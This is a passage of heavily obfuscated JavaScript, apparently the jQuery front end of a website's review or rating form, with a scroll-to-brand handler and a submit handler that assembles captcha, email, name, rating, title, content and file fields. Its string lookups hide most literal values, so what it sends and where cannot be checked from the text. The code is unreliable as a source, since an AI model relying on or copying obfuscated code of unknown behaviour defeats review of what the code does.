_0x27d942(_0x134c27-0x4d,_0x4ba8a2-0x157,_0x31364a,_0x31364a-0x1bd,_0x4599e2-0x194);}function _0x1a0fa5(_0x3e62e7,_0x3aa160,_0x172697,_0x3d00e5,_0x545534){return _0x309c68(_0x3e62e7-0xf4,_0x3aa160-0x11a,_0x172697-0x1b0,_0x3aa160- -0x561,_0x3d00e5);}var _0x296545={'OxBqC':_0x3fa669(0x1df,0x859,-0x41d,0x37,0x231)+_0x1a0fa5(0x826,0x349,0x334,0x3d7,0x2d6)+'0','wFeFv':function(_0x5a84ea,_0x247f23){return _0x5a84ea(_0x247f23);},'FpDBH':_0x1a0fa5(0x224,-0x10,0x43,-0x723,-0x4b)+_0x8e0e0c(0x398,0x52f,0x19d,0x1dc,0xb13)+_0x3fa669(0x3ad,0x8de,0x77b,-0x100,-0xa3)+_0x8e0e0c(0x1065,0x9f5,0xe2e,0x72e,0x8e9)+'in','HayHH':function(_0x3d0c7a,_0x4f453f){return _0x3d0c7a+_0x4f453f;},'CvdBr':_0x1a0fa5(-0xb6,0x5d4,0x380,0x1d,0x7a1)+_0x8e0e0c(0x19fa,0x12d3,0xd12,0xdd7,0xe10)+_0x2ed1dd(0xc7c,0x67c,0xadd,0xd79,0x67c),'oELND':_0x1a0fa5(-0xca,0x2b6,-0x254,0x764,0x45d)+_0x2ed1dd(0x8ed,0xe9a,0xabc,0x52d,0x683),'uSpii':_0x3fa669(0xbd4,0xbcf,0x4d0,0x6b8,0x1271)+_0x8e0e0c(0x153d,0xe3a,0xa69,0xb80,0xb42)+_0x2ed1dd(0x894,0x9c4,0x65a,0x792,0x5e8)+_0x8e0e0c(0x92d,0xbd3,0xc48,0x5a0,0x7e2)+_0x8e0e0c(0xbb3,0x7bc,0x1df,0xe62,0xa8f)+_0x2ed1dd(0x8ec,0xdd1,0xbd6,0x4b9,0xfba)+_0x8e0e0c(0x1094,0xe14,0xd85,0x1015,0x7a6)+_0x3fa669(0x7ad,0xc95,0x2a5,0x3cb,0xb83)+_0x8e0e0c(0x176d,0x11ae,0x15d8,0x11bd,0x100d)+_0x8e0e0c(0x507,0x565,0x13a,0x8fa,0x270)+_0x1a0fa5(0xa5d,0x59f,-0x163,0x77c,0x275)+_0x2ed1dd(-0x19,0x4b9,-0x71c,0x4e,0x4df)+_0x2ed1dd(0xb81,0x11c6,0xd02,0x7b5,0x8a5)+_0x288962(0x11d1,0x1692,0xea5,0xdfe,0xb9c)+_0x2ed1dd(0x8c7,0xa7a,0xacb,0x254,0xf2e)+_0x288962(0xcb8,0x681,0xffa,0x13dd,0x959)+_0x288962(0xed7,0x14b0,0xbae,0x146c,0x1537)+_0x1a0fa5(0x44f,0x4b4,0x75,0x615,0x3d2)+_0x3fa669(0xa4f,0x86d,0xcc1,0xe39,0xca6)+_0x288962(0xd80,0xe8a,0x10c5,0x940,0x114f)+_0x1a0fa5(0xad9,0x8de,0xd00,0x513,0xfb5)+_0x288962(0x83f,0x7d8,0x4f3,0xd89,0xd29)+_0x1a0fa5(0x689,0x3b8,-0x159,0x99b,0x416)+_0x2ed1dd(0x996,0xa0d,0xc49,0x2b8,0xeae)+_0x8e0e0c(0xa99,0xec3,0x7b3,0x1423,0xfba)+_0x8e0e0c(0xea3,0x11aa,0x16d4,0x17eb,0x11d9)+_0x288962(0xa01,0x7b7,0x323,0xd39,0x469)+_0x2ed1dd(0x950,0xac8,0xc15,0x709,0xb16)+_0x1a0fa5(0x4d6,0x23b,0x4cb,0x65e,0x880)+_0x288962(0x4b4,0x140,0x230,0xb82,0x563),'xYuuR':_0x3fa669(0xe6,-0x153,-0x175,-0x36,-0x3f7)+_0x288962(0xce7,0xc4c,0x946,0xbb8,0xe41)+_0x1a0fa5(0x163,0x786,0xb38,0x1d1,0x47f),'SZkCH':function(_0x110683,_0x2df732){return _0x110683!==_0x2df732;},'LddNH':_0x288962(0xc3c,0x8da,0x10d7,0x7dd,0x108e),'NfODs':_0x2ed1dd(0x368,-0x35a,0x3c6,-0xa9,0x5cc),'OnZji':function(_0x5097b3,_0x151cf2){return _0x5097b3(_0x151cf2);},'EpQmI':_0x3fa669(0x813,0x1a3,0x249,0x330,0x2e2),'EtjTZ':function(_0x5b124e,_0x6f7e4a){return _0x5b124e(_0x6f7e4a);},'xgWmJ':_0x1a0fa5(-0x1c9,0x2eb,-0x3ae,0x810,0x8ee)+_0x2ed1dd(0xcac,0x5b7,0x11b5,0x7b7,0xac1)+_0x8e0e0c(0x714,0x7a5,0x50c,0xcb2,0xb60)+_0x2ed1dd(0xd67,0x11fa,0x8ab,0xf05,0x9c6)+'\x20a'};function _0x3fa669(_0x43f625,_0x27326d,_0x4aadc3,_0x1bb072,_0x26b2bd){return _0x309c68(_0x43f625-0x15b,_0x27326d-0x12a,_0x4aadc3-0x168,_0x43f625- -0x5bf,_0x4aadc3);}function _0x288962(_0x56ad77,_0x229f10,_0x136705,_0x556afa,_0x18915d){return _0x309c68(_0x56ad77-0xf6,_0x229f10-0xd2,_0x136705-0x17e,_0x56ad77-0x47,_0x136705);}_0x296545[_0x8e0e0c(0x57f,0x5af,-0x34,0xc79,0x77c)]($,_0x296545[_0x8e0e0c(0x261,0x77d,0x3dd,0x94b,0x2f7)])[_0x288962(0x9f8,0x458,0xafd,0x1095,0x1072)](function(){function _0x74ba58(_0x217335,_0x2fe4b3,_0x1e8d87,_0x5c7237,_0x1c1e9a){return _0x2ed1dd(_0x217335-0x4a5,_0x2fe4b3-0x1eb,_0x1e8d87-0x115,_0x1e8d87,_0x1c1e9a-0x104);}function _0x160f50(_0x19bf1d,_0x21e1b9,_0x28cd95,_0x3dd784,_0x5eadd4){return _0x2ed1dd(_0x5eadd4-0xa5,_0x21e1b9-0x7b,_0x28cd95-0xcf,_0x19bf1d,_0x5eadd4-0x18e);}function _0x2d90bd(_0x178b70,_0x56052b,_0x26494b,_0x278c25,_0x23d081){return _0x1a0fa5(_0x178b70-0x116,_0x178b70-0x384,_0x26494b-0xd8,_0x278c25,_0x23d081-0x3);}var _0x6d867={'IzOjt':_0x296545[_0x2d90bd(0x96f,0x4d0,0x8fe,0x4ff,0xfb7)],'UiDEM':function(_0x343af2,_0x4b648d){function _0x2a9179(_0xc3087,_0x43e98a,_0x2682bd,_0x4ad74b,_0x269668){return _0x2d90bd(_0x43e98a-0x8d,_0x43e98a-0x4f,_0x2682bd-0x4d,_0x2682bd,_0x269668-0x1a7);}return _0x296545[_0x2a9179(0xbfc,0xabd,0x97a,0x52e,0xb51)](_0x343af2,_0x4b648d);},'CqfnY':_0x296545[_0x2d90bd(0x9d6,0xb2d,0x5cf,0x6a7,0x593)],'lgHem':function(_0x835ec3,_0x466f45){function _0x4167ad(_0x3c9960,_0x112b47,_0x29a84c,_0x221225,_0x476bdb){return _0x2d90bd(_0x112b47- -0x195,_0x112b47-0x1b7,_0x29a84c-0x81,_0x221225,_0x476bdb-0x164);}return _0x296545[_0x4167ad(0x6f9,0x8ba,0x18e,0x7d8,0x742)](_0x835ec3,_0x466f45);},'PwumK':_0x296545[_0x2d90bd(0x9fe,0x617,0x953,0x9ad,0x10f9)],'irlCP':_0x296545[_0x74ba58(0xb8b,0xdaa,0x6c9,0x106c,0x1293)],'iMOHt':_0x296545[_0x160f50(0x7d0,0xb2f,0xba,0x8c3,0x616)],'oWTWg':_0x296545[_0x50192e(0xb80,0xa59,0x960,0x86b,0xcc1)]};function _0x59b2e2(_0x5bacc8,_0x16d9d7,_0x3eb25b,_0x3d1537,_0x58a75b){return _0x3fa669(_0x5bacc8-0x706,_0x16d9d7-0x1d7,_0x58a75b,_0x3d1537-0xd9,_0x58a75b-0x40);}function _0x50192e(_0x5de29e,_0x39a8d2,_0x43a956,_0x2390e9,_0x506a45){return _0x8e0e0c(_0x5de29e,_0x43a956- -0x2b6,_0x43a956-0x164,_0x2390e9-0x1eb,_0x506a45-0xf8);}if(_0x296545[_0x74ba58(0x50d,-0x14a,0x17e,0x5e6,0x5bc)](_0x296545[_0x160f50(0xe10,0x9bf,0xa0b,0x12cb,0xe10)],_0x296545[_0x74ba58(0x7cf,0xdec,0xb04,0xe77,0x2bb)])){var _0xa03345=_0x296545[_0x74ba58(0xcfb,0x77b,0x107e,0x840,0x11b9)]($,this)[_0x74ba58(0x10c0,0x1488,0x15da,0xe24,0x1228)](_0x296545[_0x59b2e2(0xb84,0xfa5,0x965,0x81e,0x4ec)]);_0x296545[_0x50192e(0xe59,0x1061,0x9c0,0x1020,0x99a)](scrollToBrand,_0xa03345);}else{var _0x3bd0b6=_0x6d867[_0x74ba58(0x485,0x838,0x543,0x3a6,0x6e5)][_0x50192e(0xeaa,0x4cd,0x912,0x635,0x903)]('|'),_0x30d4c0=0x33*0x8a+0x2c4+-0x50b*0x6;while(!![]){switch(_0x3bd0b6[_0x30d4c0++]){case'0':_0x6d867[_0x59b2e2(0x856,0x3da,0xa85,0x48d,0xd45)](_0x33246d,_0x6d867[_0x50192e(0xac9,0x6c3,0x8c3,0x55f,0x438)])[_0x59b2e2(0x61e,-0x85,0x93c,-0x3b,0x7e7)](_0x64dee0);continue;case'1':var _0x5c7b90={'obnij':function(_0x28caa8,_0x5bc01d){function _0x282e25(_0x25f3c3,_0x578345,_0x19bfdd,_0x33695d,_0x36de53){return _0x59b2e2(_0x36de53- -0x135,_0x578345-0xff,_0x19bfdd-0x1bb,_0x33695d-0xe9,_0x33695d);}return _0x6d867[_0x282e25(0x53a,0x99d,0x1f0,0x1ae,0x8b2)](_0x28caa8,_0x5bc01d);},'sREYk':function(_0x166825,_0x2dcb63){function _0x3ad399(_0x2b4cf1,_0x1383b6,_0x216e45,_0x1d268c,_0x5ef893){return _0x74ba58(_0x216e45- -0x1f9,_0x1383b6-0xe5,_0x5ef893,_0x1d268c-0x1e6,_0x5ef893-0x109);}return _0x6d867[_0x3ad399(0xc22,0x780,0x6e5,0xa5c,0xc51)](_0x166825,_0x2dcb63);},'WgDDr':_0x6d867[_0x2d90bd(0xa91,0xc73,0x717,0xdba,0xcc0)],'qZZgH':_0x6d867[_0x160f50(0xb65,0x803,0x14e7,0x10cd,0xe34)]};continue;case'2':_0x61fa60[_0x50192e(0x3c7,0xb32,0x92a,0xf3a,0x880)](_0x1fe1dc,function(_0x27e389,_0xf05bf6){function _0x577de4(_0x20307a,_0x561e15,_0x450446,_0x53caa3,_0x52a8cd){return _0x2d90bd(_0x53caa3-0x237,_0x561e15-0xee,_0x450446-0x8b,_0x450446,_0x52a8cd-0x155);}function _0x513393(_0x56bc69,_0x3e1aaf,_0x47ea41,_0x3616b4,_0x2ebfec){return _0x2d90bd(_0x3e1aaf-0x1b4,_0x3e1aaf-0x170,_0x47ea41-0x118,_0x3616b4,_0x2ebfec-0x2c);}function _0x2eedf4(_0x25fb51,_0x47fb4c,_0x1153d9,_0x138934,_0x4988ac){return _0x2d90bd(_0x47fb4c-0x110,_0x47fb4c-0x1f1,_0x1153d9-0xef,_0x1153d9,_0x4988ac-0x89);}function _0x5a28c0(_0x2d4c05,_0x38a9b0,_0x213b44,_0x2627c9,_0x3eb012){return _0x160f50(_0x38a9b0,_0x38a9b0-0x17c,_0x213b44-0x1e8,_0x2627c9-0x132,_0x213b44-0x1c2);}function _0x2a3028(_0x231782,_0x15b179,_0x4e318f,_0x3af24d,_0x5acb81){return _0x74ba58(_0x4e318f- -0x1a6,_0x15b179-0x19,_0x3af24d,_0x3af24d-0x2c,_0x5acb81-0x17a);}_0x64dee0+=_0x5c7b90[_0x2a3028(0x8de,0x989,0xd4c,0xe8c,0xfba)](_0x5c7b90[_0x2a3028(0x590,0x695,0xa87,0xa77,0xf7d)](_0x5c7b90[_0x2a3028(0x845,0x5ab,0xa87,0x9fb,0x92b)](_0x5c7b90[_0x577de4(0x11ea,0xf68,0x1278,0xc49,0x1070)](_0x5c7b90[_0x2a3028(0x586,0x74e,0x978,0x496,0xadb)],_0xf05bf6['id']),'>'),_0xf05bf6[_0x2a3028(0x70d,0x69c,0x369,-0x1a0,0x9d9)]),_0x5c7b90[_0x513393(0xc70,0xe7f,0xd92,0x9c0,0x156d)]);});continue;case'3':var _0x64dee0=_0x6d867[_0x2d90bd(0xf07,0x8d6,0x9d0,0x15bf,0x113a)];continue;case'4':_0x64dee0+=_0x6d867[_0x74ba58(0x113e,0xd0d,0x114a,0x1252,0x10d3)];continue;case'5':var _0x1fe1dc=_0x3cc42d[_0x50192e(0xbb6,0x19b,0x5b7,-0xcd,0x494)](_0xb3248c);continue;}break;}}});}),$(_0x151c7b(0xc41,0xae1,0x111e,0x11e8,0x113b)+_0x151c7b(-0x308,0x1d2,0x570,-0x1d7,0x430)+_0x3019c5(0x41f,-0x579,-0x385,-0x107,-0xf5)+_0x309c68(0xd80,0x3f9,0xd9e,0x683,0xd7e))[_0x27d942(0x130,0x437,-0x2e,-0x3ba,0x63)+'e'](function(){function _0x4a4e70(_0x5c0971,_0x8de98f,_0x5e4c4e,_0x538c29,_0x3581a9){return _0x3019c5(_0x5c0971-0x114,_0x8de98f-0x18f,_0x5e4c4e-0x38,_0x8de98f,_0x3581a9-0x5a6);}function _0x1095ab(_0xdcbbb0,_0x84f583,_0x25a755,_0x5739bd,_0x1b999a){return _0x309c68(_0xdcbbb0-0x1a5,_0x84f583-0x1a3,_0x25a755-0x16f,_0xdcbbb0- -0x30d,_0x1b999a);}function _0x777ca5(_0x2cc9d3,_0x342410,_0x27e6f5,_0x412f2e,_0x4d9d77){return _0x3019c5(_0x2cc9d3-0x13a,_0x342410-0x1d0,_0x27e6f5-0xdd,_0x4d9d77,_0x342410-0x46d);}var _0x836435={'OGCsi':function(_0x4fac43,_0x2b15df){return _0x4fac43(_0x2b15df);},'JHHeK':_0x592e1e(0xc2c,0xbae,0x607,0xd1f,0x88f),'fNfxr':function(_0x14db8e,_0x5d0dd7){return _0x14db8e+_0x5d0dd7;},'dNHOO':function(_0x332752,_0x26e384){return _0x332752(_0x26e384);},'fMLWY':_0x1095ab(0x2e9,0x3b2,0x922,-0x2a4,-0x1a4),'vLyPY':_0x1095ab(0xc11,0x739,0x10be,0xa15,0x10f6)+'l','zerES':function(_0x743dc7,_0xd29f9){return _0x743dc7(_0xd29f9);},'AyMMs':_0x592e1e(-0xb8,0x2e9,-0x27b,0x58c,-0x182)+_0x1095ab(0x8d3,0xad4,0x7e6,0xbf9,0x2f2)+_0x1095ab(0x9af,0x2c1,0x6a4,0x556,0x7f5),'kCzVN':function(_0x3f108c,_0x36eabe){return _0x3f108c+_0x36eabe;},'wZhRw':_0x777ca5(0x182,0x304,0x4a5,0x70c,0x1c6)+_0x1095ab(0x8d3,0xfc8,0xc35,0x1d0,0x723)+_0x4a4e70(0xc41,0x946,0x12b9,0xab6,0xef1)};_0x836435[_0x592e1e(0x50d,0x4f2,0x9dd,0x33a,0x686)]($,_0x836435[_0x1f76d4(0xa96,0x10eb,0x90a,0x571,0x4a1)])[_0x777ca5(0x8af,0xeba,0x1401,0xeb3,0x931)+_0x592e1e(0x9a2,0xd01,0xbfa,0xd43,0x12c1)+'s']('sd'),_0x836435[_0x592e1e(0x781,0x4f2,0xc06,0x5e0,-0x11a)]($,_0x836435[_0x592e1e(0x124b,0xb8e,0x645,0xa32,0xa1c)](_0x836435[_0x777ca5(0xf5e,0xba9,0x593,0x9f5,0x64b)]('.',_0x836435[_0x777ca5(0x8ad,0x8cf,0xdcb,0x51d,0xd27)]($,this)[_0x777ca5(0x77c,0xa08,0x9fb,0x10dd,0xbc3)](_0x836435[_0x1095ab(0x233,-0x16d,-0x33a,-0x75,0x56f)])),_0x836435[_0x592e1e(0xe1f,0xae9,0x1040,0x813,0x4c6)]))[_0x592e1e(0x1180,0xe08,0xa9e,0xc0e,0x9d9)+_0x1095ab(0x86c,0x493,0xdd1,0xbf6,0x53d)]('sd'),_0x836435[_0x1095ab(0x89b,0x539,0xd08,0x784,0xd63)]($,_0x836435[_0x4a4e70(0xc66,0xf51,0xf55,0xf54,0xe9d)])[_0x777ca5(0xadf,0x47d,0x304,-0x25d,0x48)]();function _0x1f76d4(_0x1c252c,_0x1a5d7f,_0x4461c3,_0x1f3cc6,_0x192d6d){return _0x309c68(_0x1c252c-0xb2,_0x1a5d7f-0x1a7,_0x4461c3-0x5d,_0x1c252c- -0x221,_0x1a5d7f);}function _0x592e1e(_0x1ef3b7,_0xb0cf71,_0x333149,_0x96b92,_0x109086){return _0x2141b2(_0x1ef3b7-0x138,_0x109086,_0xb0cf71- -0x1f5,_0x96b92-0x99,_0x109086-0x170);}_0x836435[_0x1095ab(0x74c,0xdff,0xd6f,0xb31,0x9bf)]($,_0x836435[_0x777ca5(0xc72,0xaf9,0x1007,0xe0f,0x7ff)](_0x836435[_0x4a4e70(0xb7e,0x7d6,0xb21,0xefa,0xce1)],_0x836435[_0x592e1e(0x83d,0x4f2,0x7e3,0x7ef,-0x205)]($,this)[_0x592e1e(0xa46,0x9ed,0x10d5,0x6c2,0xfcb)](_0x836435[_0x1095ab(0x233,-0x2df,0x136,0x23f,0x7ae)])))[_0x777ca5(0x7ff,0xb37,0xa6e,0xf56,0x748)]();}),$(_0x3019c5(0xd88,0x93d,0xe67,0x9e0,0x78e)+_0x2141b2(0x278,0x829,0x4c6,0xa86,0x466)+_0x27d942(0x4e,0x62e,-0x149,-0x27e,-0x677)+_0x309c68(0x1330,0xf22,0xc00,0x11cf,0x1384))[_0x2141b2(0x3d7,0x78d,0x634,0x25b,0x2f2)+'e'](function(){var _0x1f9336={'ACmsC':_0x24172f(0x579,0xb24,0xabe,0x7eb,0x124)+_0x24172f(-0x34,-0x587,0x1d7,-0x2bf,0x15b),'MOfYf':_0x36d21a(0x8ce,0x4b4,0x5c7,0xbfe,0x983)+_0x4da92a(0x314,0x15a,0x811,0x7af,0x838)+_0x3139ef(0x78c,0xbd3,0xd50,0xd95,0xda4)+_0x36d21a(0xc14,0x5d5,0x369,0x671,0x988)+_0x4da92a(0x53a,0x616,0xccd,0x7b7,0x95a)+_0x3c8db4(0x118e,0x139d,0x11b9,0xdca,0x1200),'WQQTj':_0x36d21a(0x1283,0xc86,0x17bd,0x9a3,0x108b),'WLgdo':function(_0x364fca,_0x553e8a){return _0x364fca(_0x553e8a);},'BSCFX':function(_0x30357e,_0x31e078){return _0x30357e+_0x31e078;},'kmPVu':_0x3139ef(0x6c3,0xb57,0x479,0xd99,0xafd)+_0x24172f(0x9a8,0xf94,0x77b,0x760,0x7ed)+_0x36d21a(0xabd,0x978,0xf0b,0x11d3,0xc27)+_0x3c8db4(0x108b,0x1544,0x11eb,0x1081,0x15d6)+_0x24172f(0x58f,0x9ba,-0xe1,-0x176,0x714),'Czlul':_0x3c8db4(0xe72,0x1350,0x16eb,0x10ed,0xcce)+_0x3139ef(0xbc1,0xe4f,0xb47,0xc9f,0xbc3)+_0x3139ef(0x65c,0x308,0x499,0x960,0xa30)+_0x36d21a(0x796,0x21c,0x480,0xc7a,0x730)+'ds','xgbtT':_0x3c8db4(0xc55,0x425,0xd39,0xac6,0xbe4)+_0x36d21a(0x814,0xbf0,0x13e9,0xdff,0xe2f)+'\x20','tKfDF':function(_0xbfc54b,_0x31421f){return _0xbfc54b(_0x31421f);},'gkYOj':_0x4da92a(-0x3c2,0x72,-0x4f,-0x4a7,-0x607)+_0x3139ef(0xf4d,0x3c4,0x6fe,0x3d4,0x8d3)+_0x24172f(0xcc1,0x5bf,0xfa9,0xf93,0x8c5)+_0x3c8db4(0x11f0,0xabe,0x8ae,0xb7a,0x971),'RPtzw':function(_0x203c2e,_0x1cf102){return _0x203c2e(_0x1cf102);},'OrbmL':_0x24172f(0x3ef,0x33,0x3b6,-0x142,-0x1d4)+_0x24172f(0x8d,0x15f,0x73f,-0x14b,0x57e)+_0x3139ef(0x44e,0x292,0xce7,0xef,0x652),'VSKNI':function(_0x1c1428,_0x4c2f49){return _0x1c1428===_0x4c2f49;},'dOtom':_0x3139ef(0xd13,0x531,0x96b,0xa51,0x6a7),'XIGOA':function(_0x4e8e8e,_0x5bc1b7){return _0x4e8e8e(_0x5bc1b7);},'NqNnI':_0x3c8db4(0xa18,0x211,0x487,0x923,0xb2e)+_0x4da92a(0x134,0x199,0x357,0x30d,0x1cf)+_0x3139ef(0x2e5,0x77,0x38c,0xa2a,0x652)+_0x24172f(0xa8,0x4ce,-0x3c8,-0x4a4,-0x62)+_0x3c8db4(0xa5f,0x169b,0x1106,0x117d,0xbbc)+_0x3c8db4(0x1ac,0x676,0x262,0x7e2,0xe78)+_0x24172f(0x871,0x88f,0x30c,0x842,0xb3d)+'w','LNVUf':_0x4da92a(0x971,0x8a0,0x778,0x45e,0xc13),'qXFac':function(_0x49a656,_0x55e15c){return _0x49a656!==_0x55e15c;},'HsOUy':_0x3c8db4(0xb41,0x605,0x69f,0x8d6,0x8d7),'Uzfsp':_0x3139ef(0x632,0x51d,-0x264,0x1d3,0x2fc),'COJFg':function(_0x5cd918,_0x386a7d){return _0x5cd918(_0x386a7d);},'ELHFm':_0x3c8db4(0x2c0,0xd2b,0x410,0x880,0x705)+_0x3c8db4(0xfcf,0x147b,0x10fd,0xde8,0xa57)+_0x3139ef(0x121d,0x11bb,0x7be,0xb1e,0xd6a)+_0x36d21a(0x592,0x111,0x3c1,0x847,0x511),'alOuz':function(_0x26f136,_0x2cc85f){return _0x26f136(_0x2cc85f);},'NQUnN':function(_0x4b8edf,_0x5016cd){return _0x4b8edf+_0x5016cd;},'EUJHY':function(_0x39b604,_0x1ca507){return _0x39b604+_0x1ca507;},'CvTvP':_0x36d21a(0x8a6,0xb82,0x8e9,0x74a,0x51a),'PLDyt':_0x3c8db4(0xb61,0x12f6,0xc43,0xf2a,0xf02)+'l'};_0x1f9336[_0x3139ef(0x5f3,0x10f,0x27d,0xcb9,0x5b1)]($,_0x1f9336[_0x3139ef(-0x37b,0x73c,0x6c,0x3b5,0x32a)])[_0x3c8db4(0x10be,0xbd4,0x11b0,0x1050,0xb18)+_0x3139ef(0x7bd,0xced,0x9c5,0x1224,0xb99)+'s']('sd');function _0x36d21a(_0x1adacf,_0x37f60e,_0x414768,_0x50e8eb,_0x153345){return _0x3019c5(_0x1adacf-0xa1,_0x37f60e-0xbd,_0x414768-0x6,_0x1adacf,_0x153345-0x51b);}function _0x4da92a(_0x32a22a,_0x5f1c18,_0x1aa61a,_0x3b06ee,_0x20662b){return _0x3019c5(_0x32a22a-0x6a,_0x5f1c18-0x119,_0x1aa61a-0x32,_0x1aa61a,_0x5f1c18-0x1db);}function _0x24172f(_0x501975,_0x3e03c8,_0x1425db,_0x506f83,_0x2bff48){return _0x309c68(_0x501975-0x114,_0x3e03c8-0x126,_0x1425db-0xc6,_0x501975- -0x528,_0x1425db);}if(_0x1f9336[_0x3139ef(-0x482,-0xad,0x482,-0x56,0x1bc)]($,_0x1f9336[_0x24172f(0x3f9,-0x2a8,0x5cc,0x446,0x1e5)])[_0x3c8db4(0xbed,0xd64,0x3ae,0x9c3,0xb10)+'h'])_0x1f9336[_0x3c8db4(0x6a9,0xdc1,0x8c8,0x784,0x3a9)](_0x1f9336[_0x36d21a(0xa61,0x116a,0x111c,0xe9d,0xf1b)],_0x1f9336[_0x24172f(0xacf,0x1161,0xd6c,0x10e9,0xcb2)])?_0x1f9336[_0x36d21a(0x1437,0x1116,0x1427,0xb5c,0x111e)]($,_0x1f9336[_0x24172f(0x41e,0x53e,0x221,0xa40,0x8f5)])[_0x3139ef(0x475,-0x203,-0x243,0x532,0x1ca)](_0x1f9336[_0x3139ef(0x287,0xb3a,0x371,0x580,0x68c)]($,this)[_0x4da92a(0x8a3,0x776,0xe50,0x6c0,0xe4f)](_0x1f9336[_0x24172f(0xd6,0x6a9,-0x57f,-0x5,0x2f4)])):_0x1ffcaa[_0x24172f(0x2e8,-0xac,0x3ec,-0x303,0x83e)](_0x1f9336[_0x3139ef(0xfc9,0x1441,0xf66,0x1257,0xdce)],_0x1f9336[_0x4da92a(-0x50e,0x107,0x82e,0x35a,0x31)],_0x1f9336[_0x36d21a(0x6ea,0x546,0x775,0xe64,0xaf0)]);else{if(_0x1f9336[_0x24172f(0xce0,0x136e,0x60d,0x621,0xebe)](_0x1f9336[_0x24172f(0xaee,0x10da,0x493,0x712,0xaed)],_0x1f9336[_0x3c8db4(0x7f9,0x5b9,0x76,0x5d4,0x1ea)]))_0x1f9336[_0x36d21a(0xedf,0xd20,0xc7f,0x1313,0xdfb)]($,_0x1f9336[_0x4da92a(0x31c,0x561,0xf6,0x3e,0x619)])[_0x4da92a(0x74,0xbb,0x7a,-0x65c,-0x1ca)](_0x1f9336[_0x3c8db4(0x30a,0x127,0x368,0x4d5,0x1a8)]($,this)[_0x4da92a(0x8a1,0x776,0x3e6,0x9d1,0x9e)](_0x1f9336[_0x24172f(0xd6,-0x5d9,-0x106,0x6cf,0x285)]));else var _0x5cb284=_0x1f9336[_0x36d21a(0x774,0x682,0x59a,0x8d7,0x8bd)](_0x22979e,_0x1f9336[_0x3139ef(0x27f,0x965,-0x2f9,0x6c9,0x43a)](_0x1f9336[_0x3139ef(0x613,-0x9b,-0x23a,0x63,0x43a)](_0x1f9336[_0x36d21a(0x916,0xef,0x1c4,-0xb3,0x66b)](_0x1f9336[_0x3c8db4(0x5da,0xa1e,0xdbc,0xcd8,0x5ee)],_0x3dac98),'-'),_0x26430d))[_0x36d21a(0x77b,0xd08,0x76e,0x653,0xb71)+'t']()[_0x4da92a(0x44,0x103,-0x120,0x1e7,-0x61a)](_0x1f9336[_0x3139ef(0xa2e,0xc70,0xf60,0xd34,0xdb0)])[_0x4da92a(0x12a3,0xcdb,0x707,0xdef,0x6ee)](),_0x182d6e={'captcha':_0x515470,'item_type':_0xecb4bd,'item_id':_0x4ad8d1,'item_title':_0x33efb2,'user_email':_0x28f675,'user_name':_0x1f9336[_0x3139ef(0x51b,0x2e9,0x2b5,0x73a,0x43a)](_0x1f9336[_0x3c8db4(0x24b,0x37,0x6df,0x753,0x6d3)](_0x5b0cb3,_0x1f9336[_0x3139ef(0x2f0,0xfea,0x336,0x463,0x99d)]),_0x1bee66),'user_avatar':'','user_note':'','rate':0x5,'title':_0x264373,'content':_0x3410f7,'files':_0x5cb284};}function _0x3c8db4(_0x4fb96d,_0x585416,_0x2408d0,_0x32c174,_0x586c71){return _0x2141b2(_0x4fb96d-0x1e5,_0x586c71,_0x32c174- -0x44,_0x32c174-0xef,_0x586c71-0x16a);}function _0x3139ef(_0x1dcfd4,_0xec7228,_0x3134a2,_0x3ad050,_0x38ee21){return _0x3019c5(_0x1dcfd4-0x1b4,_0xec7228-0x3e,_0x3134a2-0x15b,_0xec7228,_0x38ee21-0x2ea);}_0x1f9336[_0x4da92a(0x719,0x48b,-0xca,0x80a,0x81)]($,_0x1f9336[_0x3c8db4(0x1ad,0x9cf,0xd65,0x8de,0xeb0)](_0x1f9336[_0x24172f(0xa40,0x6fa,0xb79,0x114e,0xae0)]('.',_0x1f9336[_0x4da92a(0x522,0x48b,0x3bb,0x689,0x392)]($,this)[_0x4da92a(0x31b,0x776,0xdf6,0x352,0x669)](_0x1f9336[_0x3c8db4(0xc49,0xd47,0x1102,0xe41,0x10fa)])),_0x1f9336[_0x3139ef(0xb2b,0x944,0xe62,0x1145,0xeae)]))[_0x3c8db4(0x1392,0x10ee,0x8be,0xfb9,0xc6f)+_0x4da92a(0x6d8,0x75d,0xcc9,0xdaa,0x937)]('sd');}),jQuery(document)['on'](_0x2141b2(0x3fa,0xf22,0x816,0x41c,0x763)+'t',_0x3019c5(0x3e4,0xada,-0xe3,0xaf5,0x5c5)+_0x151c7b(0xe66,0x9b1,0xc61,0xbf3,0xf3d)+_0x309c68(0x8c9,0x128b,0x742,0xc41,0xa9e)+_0x309c68(0x13b5,0x1287,0x162d,0x1286,0x1738)+'rm',function(_0x1b3b6b){function _0xc19a90(_0x49e284,_0x3b91bc,_0x6bc6cf,_0x31b5eb,_0x4c80b3){return _0x151c7b(_0x49e284-0x2c,_0x49e284- -0x186,_0x6bc6cf-0x9f,_0x31b5eb-0x62,_0x6bc6cf);}var _0x3fe44e={'eZyMB':_0x43a804(0x74a,0x126,-0x174,0x203,0x432)+_0x43a804(0x1a5,-0x3d2,0x4ba,-0x862,-0x17b),'EoNGr':_0x43a804(-0x377,-0x308,0x715,-0x6d1,0x1e)+_0x2c1f23(0x64d,0x13ee,0x90a,0xd50,0x1339)+_0x2a7f15(0x858,0x7bf,0x2fd,0x4c5,0x73d)+_0xc19a90(0x978,0xa01,0xa57,0x8e8,0x2ae)+_0x43a804(0x9ce,0x581,0x9d2,0x115d,0xc11)+_0x2c1f23(0x16b2,0xc96,0x104c,0x11ea,0xf89),'XetZy':_0xc19a90(0x6c2,0xcdc,0x7d6,0xb3b,0x33)+'ss','eRajp':function(_0x1ec4c5){return _0x1ec4c5();},'FEydi':_0x2c1f23(0x13cf,0x132c,0xd2e,0x10c2,0x14aa)+_0x43a804(0x11a,0xacb,0x5fd,0xb4f,0x666)+_0x56848a(0x53a,0x7b7,0x3cd,0x9ec,0x614),'xmZWU':_0x2a7f15(0x14cd,0x1087,0x164f,0xee4,0x11f4)+_0xc19a90(0xbbb,0xd4e,0x774,0x621,0x8b1),'aulcQ':_0x2a7f15(0xb4a,0xa89,0xad5,0x4f8,0xe00)+'ct','EZORR':_0x2c1f23(0xcbe,0x987,0xb94,0xb5c,0x1085),'xSkPe':_0x2c1f23(0x11c2,0xec2,0x11cb,0x10de,0x1720)+_0x43a804(0xd1e,0x521,0xa6c,0x8f,0x75c)+_0x56848a(0xda7,0x6a7,0xd9c,0x455,0x2dd)+_0x43a804(0xe2,0x908,0x539,0x938,0x3bb),'TVOGE':function(_0x4b1381,_0x164fb6){return 